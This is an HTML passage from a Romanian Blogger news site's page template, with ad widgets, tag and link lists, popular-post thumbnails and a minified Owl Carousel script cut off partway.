<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?po\x3d4545355984659337699\x26origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var 